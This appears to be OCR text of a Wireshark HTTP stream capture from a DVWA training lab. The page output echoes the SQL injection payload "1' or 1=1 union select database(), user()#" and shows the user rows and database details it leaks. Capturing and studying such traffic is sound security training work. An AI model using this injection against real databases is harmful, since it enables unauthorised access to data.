 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close